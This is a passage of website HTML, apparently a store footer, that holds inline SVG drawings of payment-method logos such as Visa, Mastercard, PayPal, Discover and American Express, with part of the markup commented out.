stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 